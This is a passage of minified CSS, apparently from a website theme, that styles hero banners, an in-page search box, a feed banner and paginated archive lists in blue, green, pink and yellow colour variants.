p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination 